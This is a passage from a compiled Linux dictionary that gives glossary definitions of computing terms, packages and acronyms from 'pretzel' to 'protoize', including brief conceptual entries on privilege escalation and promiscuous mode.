Software that allows users to exchange files and messages encrypted over networks. The receiver cannot read the messages without a decryption key. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pretzel*

Prettyprinter generator for noweb Pretzel is a system that builds prettyprinters; that is programs that will take some plain ASCII source code and generate a LaTeXified version for presentation. Pretzel has hooks to integrate with noweb, so that code chunks may be prettyprinted with pretzel's generated prettyprinters. Example prettyprinter source for C, C++, Pascal, and Dijkstra's Guarded Command Language are included. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *preview−latex*

Render LaTeX equations etc. in an emacs buffer Purpose of the package is to embed LaTeX environments such as display math or figures into the source buffers. Only Emacs 21 is supported and XEmacs is not supported at present. Emacs 20 is (and will be) not supported. By mouse−clicking, you can open the original text. After editing, another click will just run the region in question through LaTeX and redisplay the new results. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PRF*

Problem Report Form (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PRI*

Primary Rate Interface (ISDN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PRIDE*

PRofitable Information by DEsign (IRM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *primaxscan*

Primax Colorado Direct scanner software. This is a stand−alone driver program for the Primax Colorado Direct scanners and compatibles (e.g. Storm Totalscan, Network Scanny MM100, Genius Colorpage Vivid+) The command must be run by root because it wants direct access to the hardware parallell port. The software seems to be written only for i386 hardware. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *print*

execute programs via entries in the mailcap file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *print*

v. To output, even if to a screen. If a hacker says that a program "printed a message", he means this; if he refers to printing a file, he probably means it in the conventional sense of writing to a hardcopy device (compounds like `print job' and `printout', on the other hand, always refer to the latter). This very common term is likely a holdover from the days when printing terminals were the norm, perpetuated by programming language constructs like C's printf(3). See senses 1 and 2 of tty. From

Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *print queue*

A list of files that a print spooler in the background while the computer performs other tasks in they foreground. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *print server*

In a local area network (LAN), a PC that has been dedicated to receiving and temporarily storing files to be printed, which are then doled out one by one to a printer. The print server, accessible to all the workstations in the network, runs print spooler software to manage a print queue. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *print spooler*

A utility program that temporarily stores files to be printed in a print queue and doles them out one by one to the printer. See background printing, and print server. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *printenv*

print all or part of environment From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *printer*

Peripheral that uses ink or toner to output documents, images, and plain text files onto paper. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Printer Control Language (PCL)*

A document rendering computer language developed by Hewlett−Packard Company for its line of inkjet and laser printers. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *printer−testpages*

These are sample files to check the output quality of printers. There is the CUPS test page with colour gradients, the Red Hat test pagewith image position checks, a photo test page and a text test page. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *printf*

format and print data From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *printf*

formatted output conversion From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *printfilters−ppd*

filters from the GNUlpr printing system These are a set of data conversion filters designed to work with ppdfilt. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *printop*

Graphical interface to the LPRng print system. printop is a Tcl/Tk program that gives you a graphical interface to control the printers and queues for UNIX−like systems using the LPRng print system. It uses the commands lpq, lpc, lprm to get information and control the printers and you just have to click with your mouse. In a large network it shows you all the printers and gives you the full functionality of the lprng commands, so you have a good overview of what is happening. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *printtool*

Tk−based printer configuration tool This is an enhanced version of the Red Hat printtool, with autodetection of printers and PPD support. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *priority interrupt*

n. [from the hardware term] Describes any stimulus compelling enough to yank one right out of hack mode. Classically used to describe being dragged away by an SO for immediate sex, but may also refer to more mundane interruptions such as a fire alarm going off in the near vicinity. Also called an NMI (non−maskable interrupt), especially in PC−land. From Jargon Dictionary

#### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *prips*

Print IP address on a given range prips can be used to print all IP addresses of a specified range. This allows the enhancement of the usability of tools that have been created to work on only one host at a time (e.g. whois). From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PRISM*

Parallel Reduced Instruction Set Multiprocessing From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PRISM*

PRogrammed Integrated System Maintenance From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *private key*

A unique file containing a password or other authentication information. It is used for decryption or encryption of transmitted data. Private keys are not shared, should not be readable by other users, and should be guarded from theft. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *private key*

It contains encryption information and a fingerprint. It is generated locally on your system and should remain in a secure environment. If the private key is compromised, a perpetrator essentially has the code to your security system. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *privilege escalation (privilege elevation)*

A classic attack against a system. A user has an account on a system, and uses that account to gain additional privileges they weren't meant to have. Key point: Virtually all local exploits are privilege escalation attacks. Key point: The most common example of this attack is through setuid programs that have known bugs in them, often through buffer overflows or race conditions. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PRMD*

PRivate Management DOMAIN (X.400, MHS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PRML*

Partial Response − Maximum Likelihood (HDD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PRN*

Pseudo Random Noise [code] (GPS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PRNG*

Pseudo Random Numer Generator From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PRO*

Precision RISC Organization (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *process*

A program or service running on a UNIX or UNIX−compatible computer system. Use the ps command to view running processes on a Red Hat Linux system. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Process*

An executing program. (Also, see Multitasking and Multithreading.) From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *process*

An executing program. A process consists of the program code (which may be shared with other processes which are executing the same program), and some private data. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *process (process ID, PID)*

All software runs within an operating system concept known as a process. Each program running on a system is assigned its own process ID (PID). Users can easily obtain a process list (using Task Manager on Windows or ps on UNIX) in order to see what is running. Key point: Trojans, rootkits, and other evil software will attempt to hide themselves from the process list, either by providing replacements to the programs that list processes (like ps), or by hooking the system calls that enumerate processes. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *process identifier*

An integer used by the Linux kernel to uniquely identify a process. PIDs are returned by the fork system call and can be passed to wait() or kill() to perform actions on the given process. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *process identifier*

Shown in the heading of the ps command as PID. The unique number assigned to every process running in the system. [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *process state*

the stage of execution that a process is in. It is these states which determine which processes are eligible to receive CPU time. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *processor*

See central processing unit (CPU). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *procmail*

autonomous mail processor From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *procmail*

The procmail program is used by Red Hat Linux for all local maildelivery. In addition to just delivering mail, procmail can be used for automatic filtering, presorting, and other mail handling jobs. Procmail is also the basis for the SmartList mailing list processor. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *procmail*

Versatile e−mail processor. Can be used to create mail−servers, mailing lists, sort your incoming mail into separate folders/files (real convenient when subscribing to one or more mailing lists or for prioritising your mail), preprocess your mail, start any programs upon mail arrival (e.g. to generate different chimes on your workstation for different types of mail) or selectively forward certain incoming mail automatically to someone. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *procmail−lib*

A library of useful procmail recipes. Includes recipes for auto−acknowledgement of incoming mail, recipes which recognize commands in the Subject: header and perform them, recipes to extract addresses, and a 'lint' script for procmail scripts. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *procmeter*

X based system status monitor, older version This is the older version of procmeter. You probably want to install the procmeter3 package instead of this one, unless you need features only present in this older version − namely, the ability to log to a file or syslog, and the ability to read data from named pipes. ProcMeter displays constantly updating graphs of system information. Many different graphs are supported, including: Total CPU usage, CPU used by user, niced, or system processes, CPU idle time, load average, number of context switches, number of processes. Amount of swapping,

paging, swap in, page in, swap out, page out. Amount of disk accesses, reads, writes, or interrupts. MB of free, used, buffer, or cached memory. Amount of swap space used. Number of packets received or transmitted over local interfaces, ethernet, or slip/ppp. Number of collisions on ethernet, battery life stats. As if all that wasn't enough, procmeter also allows you to write programs that communicate with procmeter and add new graphs to the display. Procmeter can also log statistics to a file, and play it back later. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *procmeter3*

X based system status monitor ProcMeter displays constantly updating graphs of system information. Many different graphs are supported, including: APM information. Mailbox monitoring. Date, time, uptime. Amount of free and used disk space. Size, number of lines, rate of growth of log files. Amount of used and free memory and swap. Traffic on network devices. Load average, number of processes running and starting. Low level system statistics like CPU usage, disk usage and swapping. Wireless network link quality. As if all that wasn't enough, procmeter is designed to be easily extendable via plugins. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *procps*

The /proc file system utilities. These are utilities to browse the /proc filesystem, which is not a real file system but a way for the kernel to provide information about the status of entries in its process table. (e.g. running, stopped or "zombie") Both command line and full screen utilities are provided. Ncurses is needed for the full screen utilities. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *procps*

The procps package contains a set of system utilities that provide system information. Procps includes ps, free, skill, snice, tload,top, uptime, vmstat, w, and watch. The ps command displays a snapshot of running processes. The top command provides a repetitive update of the statuses of running processes. The free command displays the amounts of free and used memory on your system. The skill command sends a terminate command (or another specified signal) to a specifiedset of processes. The snice command is used to change the scheduling priority of specified processes. The tload command prints a graph of the current system load average to a specified tty. The uptime command displays the current time, how long the system has been running, how many users are logged on, and system load averages for the past one, five, and fifteen minutes. The w command displays a list of the users who are currently logged on and what they are running. The watch program watches a running program. The vmstat command displays virtual memory statistics about processes, memory, paging, block I/O, traps,and CPU activity. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *professional workstation*

A high−performance personal computer optimized for professional applications in fields such as digital circuit design, architecture, and technical drawing. Professional workstations typically offer excellent screen resolution, fast and powerful microprocessors, and lots of memory. Examples include the workstations made by Sun Microsystems and NeXT, Inc. Professional workstations are more expensive than personal computers and typically use the UNIX−operating system. The boundary between high−end personal computers and professional workstations, however, is eroding as personal computers become more powerful. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PROFIBUS*

PROcess FIeld BUS From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *profile*

n. 1. A control file for a program, esp. a text file automatically read from each user's home directory and intended to be easily modified by the user in order to customize the program's behavior. Used to avoid hardcoded choices (see also dot file, rc file). 2. [techspeak] A report on the amounts of time

spent in each routine of a program, used to find and tune away the hot spots in it. This sense is often verbed. Some profiling modes report units other than time (such as call counts) and/or report at granularities other than per−routine, but the idea is similar. 3.[techspeak] A subset of a standard used for a particular purpose. This sense confuses hackers who wander into the weird world of ISO standards no end! From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PROFS*

PRofessional OFfice System (IBM, VM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *proftpd*

Versatile, virtual−hosting FTP daemon A powerful replacement for wu−ftpd, this File Transfer Protocol daemon supports hidden directories, virtual hosts, and per−directory ".ftpaccess" files. It uses a single main configuration file, with a syntax similar to Apache. Because of the advanced design, anonymous−FTP directories can have an arbitrary internal structure (bin, lib, etc, and special files are not needed). Advanced features like multiple password files and upload/download ratios are also supported. This package contains only the basic functionality of proftpd and PAM authentication. If you need SQL, use proftpd−sql and if you need LDAP, use proftpd−ldap. More information can be found at http://www.proftpd.net/. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *proftpd−common*

Versatile, virtual−hosting FTP daemon A powerful replacement for wu−ftpd, this File Transfer Protocol daemon supports hidden directories, virtual hosts, and per−directory ".ftpaccess" files. It uses a single main configuration file, with a syntax similar to Apache. Because of the advanced design, anonymous−FTP directories can have an arbitrary internal structure (bin, lib, etc, and special files are not needed). Advanced features like multiple password files and upload/download ratios are also supported. This package provides the common administrative programs. More information can be found at http://www.proftpd.net/. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *proftpd−ldap*

Versatile, virtual−hosting FTP daemon (with LDAP support) A powerful replacement for wu−ftpd, this File Transfer Protocol daemon supports hidden directories, virtual hosts, and per−directory ".ftpaccess" files. It uses a single main configuration file, with a syntax similar to Apache. Because of the advanced design, anonymous−FTP directories can have an arbitrary internal structure (bin, lib, etc, and special files are not needed). Advanced features like multiple password files and upload/download ratios are also supported. This package contains the proftpd daemon compiled with support for LDAP user authentication. It also supports PAM authentication. More information can be found at http://www.proftpd.net/. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *proftpd−mysql*

Versatile, virtual−hosting FTP daemon (with SQL support) A powerful replacement for wu−ftpd, this File Transfer Protocol daemon supports hidden directories, virtual hosts, and per−directory ".ftpaccess" files. It uses a single main configuration file, with a syntax similar to Apache. Because of the advanced design, anonymous−FTP directories can have an arbitrary internal structure (bin, lib, etc, and special files are not needed). Advanced features like multiple password files and upload/download ratios are also supported. This package contains the proftpd daemon compiled with support for MySQL user authentication. It also supports PAM authentication. More information can be found at http://www.proftpd.net/. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *proftpd−pgsql*

Versatile, virtual−hosting FTP daemon (with SQL support) A powerful replacement for wu−ftpd, this File Transfer Protocol daemon supports hidden directories, virtual hosts, and per−directory

".ftpaccess" files. It uses a single main configuration file, with a syntax similar to Apache. Because of the advanced design, anonymous−FTP directories can have an arbitrary internal structure (bin, lib, etc, and special files are not needed). Advanced features like multiple password files and upload/download ratios are also supported. This package contains the proftpd daemon compiled with support for PostgreSQL user authentication. It also supports PAM authentication. More information can be found at http://www.proftpd.net/. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Program*

A list of instructions, written in a programming language, that a computer can execute so that the machine arts in a predetermined way. Synonymous with software. The world of computer programs can be divided into system programs, utility pograms, and application programs: \* System programs include all the programs the computer requires to function effectively, including the operating system, memory management software, and command−line interpreters The MS−DOS operating system is an example of system software. \* Utility programs include all the programs you can use to maintain the computer system. MS−DOS includes several utility programmed such as CHKDSK. Most users equip their systems with utility packages (such as Norton Utilities or PC Tools) that go beyond the basics that MS−DOS provides. \* Application programs transform the computer into a tool for performing a specific kind of work, such as word processing, financial analysis (with an electronic spreadsheet), or desktop publishing. Additional software categories include programming languages, games, educational programs, and a variety of vertical market programs. See executable program, high−level programming language, and machine language. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *program*

n. 1. A magic spell cast over a computer allowing it to turn one's input into error messages. 2. An exercise in experimental epistemology. 3. A form of art, ostensibly intended for the instruction of computers, which is nevertheless almost inevitably a failure if other programmers can't understand it. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *proj*

Cartographic projection filter and library Proj and invproj perform respective forward and inverse transformation of cartographic data to or from Cartesian data with a wide range of selectable projection functions (over 100 projections). Geod and invgeod perform geodesic (Great Circle) computations for determining latitude, longitude and back azimuth of a terminus point given a initial point latitude, longitude, azimuth and distance (direct) or the forward and back azimuths and distance between an initial and terminus point latitudes and longitudes (inverse). See the package proj−ps−doc for documentation in PostScript format. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PROLOG*

A high−level programming language used in artificial intelligence research and applications, particularly expert systems. PROLOG, short for PROgramming in LOGic, is a declarative language; rather than tell the computer what procedure to follow to solve a problem, the programmer describes the problem to be solved. The language resembles the query language of a database management system such as Standard Query Language (SQL) in that you can use PROLOG to ask a question such as, "Is Foster City in Californian's But an important difference exists between PROLOG and a database management system (DBMS). A database contains information you can retrieve; a PROLOG program, in contrast, contains knowledge, from which the program can draw inferences about what is true or false. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PROLOG*

PROgramming in LOGic From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *prolog*

SWI−Prolog 5.0.0 From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PROM*

Partial Read Only Memory (ROM), "P−ROM" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PROM*

Programmable Read Only Memory (ROM, IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *prom−mew*

procmail reader for Mew This Emacs lisp acts as a bridge between Mew the mailer and e−mail processors like procmail. It analyzes the log generated by procmail, then tells you which letters are unread and where they are. The usage is somewhat similar to that of GNUS/Gnus. Note: the upstream author has lost interest in the development of this utility, so do not expect further improvement. Bug reports are still welcome. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PROMATS*

PROgrammable Magnetic Tape System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *promiscuous mode*

Operation status where a network device such as a network interface card (NIC) is able to read and intercept all traffic on a network to which it is connected. Malicious users can set this mode on a network device to capture private information that was not intended for them. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *prompt*

Object that is displayed on a computer screen as an indication to the user to perform a task, such as type a command, a password, or file name. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pronto*

Highly modularized GTK+ mail client written in Perl Features include full mbox support, qmaildir support, multiple POP3 account support, filters, MIME support, smart addressbook, and more. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *propaganda−debian*

A Propaganda background image volume for Debian. This package contains images intended to be used as desktop backgrounds. This particular propaganda volume was especially put together for Debian and includes images from previous volumes as well as some tiles especially put together for debian. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PROPAL*

PROgrammed PAL From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *proprietary*

adj. 1. In marketroid−speak, superior; implies a product imbued with exclusive magic by the unmatched brilliance of the company's own hardware or software designers. 2. In the language of hackers and users, inferior; implies a product not conforming to open−systems standards, and thus one that puts the customer at the mercy of a vendor able to gouge freely on service and upgrade charges after the initial sale has locked the customer in. Often in the phrase "proprietary crap". 3. Synonym for closed−source, e.g. software issued in binary without source and under a restrictive license. Since the coining of the term open source, many hackers have made a conscious effort to distinguish between `proprietary' and `commercial' software. It is possible for software to be commercial (that is, intended to make a profit for the producers) without being proprietary. The reverse is also possible, for example in binary−only freeware. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *propsel*

Propagate X selections between displays propsel is useful to people who work with more than a single X11 display on their desk. It allows one to paste into a xterm on one display the contents of the selection of another display. For example, it's useful for situations where you have a URL on one

display, and want to access it with a browser running on another display. You can select the URL, click "propagate", move over to the other display, and then paste into the browser. If you have the two displays on the same desk, you might be more interested in the package  $x2x$ . However,  $x2x$  can only link two displays at once, whereas propsel can propagate selections between up to 8 displays. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PROS*

??? [protocol] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *prosper*

LaTeX class for writing transparencies Prosper is a LaTeX class for writing transparencies. It is written on top of the seminar class by Timothy Van Zandt. It aims at offering an environment for easily creating slides for both presentations with an overhead projector and a video projector. Slides prepared for a presentation with a computer and a video projector may integrate animation effects, incremental display, and such. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PROTEL*

PRocedure Oriented Type Enforcing Language From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Protocol*

A formal set of standards, rules, or formats for exchanging data that assures uniformity between computers and applications. From Glossary of Distance Education and Internet Terminology [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *protocol*

a set of rules that defines exactly how information is to be exchanged between two systems. This allows different types of machine to communicate in a form both understand. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *protocol*

A standard framework or procedure for communication and data transmission. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *protocol*

n. As used by hackers, this never refers to niceties about the proper form for addressing letters to the Papal Nuncio or the order in which one should use the forks in a Russian−style place setting; hackers don't care about such things. It is used instead to describe any set of rules that allow different machines or pieces of software to coordinate with each other without ambiguity. So, for example, it does include niceties about the proper form for addressing packets on a network or the order in which one should use the forks in the Dining Philosophers Problem. It implies that there is some common message format and an accepted set of primitives or commands that all parties involved understand, and that transactions among them follow predictable logical sequences. See also handshaking, do protocol. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *protocol*

The rules that govern how things communicate over the network. Key point: By manipulating the protocol raw themselves, hackers can do powerful things that are impossible in an application. For example, client applications typically limit the length of a username that can be typed in. By manipulating the protocol raw, hackers can supply any sized username they want, sometimes causing a buffer overflow exploit. Key point: Protocols are either text−based or binary. Text−based protocols can be read directly off the wire and manipulated directly. Binary protocols require a protocol analyzer to decode them, and must be manipulated programmatically. See also: See the section on "banners" for examples of what some protocols look like on the wire. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *protocol stack*

In networking, protocols are layered on top of each other, with each layer responsible for a different aspect of communication. For TCP/IP, the protocol stack looks something like: HTTP Telnet POP3

SNMP bootp TCP UDP ICMP IP ARP PPP Ethernet The way that you would use this diagram is the following paragraph: You use the protocol HTTP to request a web−page. The HTTP client (web−browser) contacts the HTTP server (web−site) using the protocol TCP. The protocol TCP segments all its work into IP packets. Routers on the Internet know how to forward the IP packets, but are clueless as to whatever is inside the IP packets. Your machine will use something like PPP or Ethernet in order to send IP packets to the nearest router. Key point: Encryption can happen at any layer. Payload The data itself can be encrypted independent of the protocols used to transport it. For example, a typical use of PGP is to encrypt a message before sending via e−mail. All the e−mail programs and protocols are totally unaware that this has occurred. Application Layer Some applications have the ability to encrypt data automatically. For example, SMB can encrypt data as it goes across the wire Transport Layer SSL is essentially encryption at the transport layer. Network Layer IPsec provides encryption at the network layer, encrypting all the contents above IP, including the TCP and UDP headers themselves. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Protocols*

Formal descriptions of what format should be used for messages by two or more computers wishing to communicate. FTP and SMTP are examples of such protocols. From Faculty−of−Education [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *protoize*

Create/remove ANSI prototypes from C code "protoize" can be used to add prototypes to a program, thus converting the program to ANSI C in one respect. The companion program "unprotoize" does the reverse: it removes argument types from any prototypes that are found. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *protoize−2.95*

